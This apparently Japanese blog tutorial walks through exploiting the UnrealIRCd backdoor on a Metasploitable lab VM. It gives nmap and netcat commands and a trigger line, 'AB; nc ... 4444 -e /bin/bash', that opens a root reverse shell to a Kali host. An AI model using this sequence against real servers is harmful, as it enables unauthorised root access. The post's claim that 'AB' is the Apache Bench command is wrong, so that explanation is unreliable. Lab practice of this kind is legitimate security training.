Unreal IRC バックドアへ接続 その2

Unreal IRC のバックドアに接続するのに

今回は Netcat で行う

Metasploitable に

nmap -sV -O -p- 192.168.1.137

を実行し

ポートスキャンすると

6667/tcp open irc UnrealIRCd 6697/tcp open irc UnrealIRCd

の結果から

IRCが稼働していることがわかる

ctrl + alt + t で端末を起動



nc -l -v -p 4444

で

4444ポートで待ち状態にする

使用しているオプションについては

-l

リッスンモード指定になり

インバウンド接続の待受

-v

接続状態に関する情報を表示

-p

ポートの指定

nc コマンドのオプションについては

オンラインソフトを使え! 「第12回 Netcat」

を参考に

オプション一覧について見たいのなら

ncコマンドの使い方

を参考に

ただし、こっちは英語

次に

ctrl + alt + t で端末をもうひとつ起動

nc 192.168.1.137 6667

で接続

ここで指定するIPは Metasploitable のもの

今回の場合なら

Metasploitable

192.168.1.137

KaliLinux

192.168.1.134

となっている

:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname... :irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)

と表示されるので

AB; nc 192.168.1.134 4444 -e /bin/bash

を実行

AB は ab コマンドで

Apacheで標準に付いている

WEBサーバの性能を計測するためのコマンド

オプションなどについては

Apache Benchでサクッと性能テスト

を参考に

これを実行するとリバースシェルが作成され

最初に

nc -l -v -p 4444

を実行した端末側で

192.168.1.137: inverse host lookup failed: Unknown host connect to [192.168.1.134] from (UNKNOWN) [192.168.1.137] 60708

の後に root 権限で任意のコマンドが実行できるようになり

リバースシェルを通じ

Metasploitable で実行される

例えば

id コマンドを実行すると

uid=0(root) gid=0(root)

という結果が表示される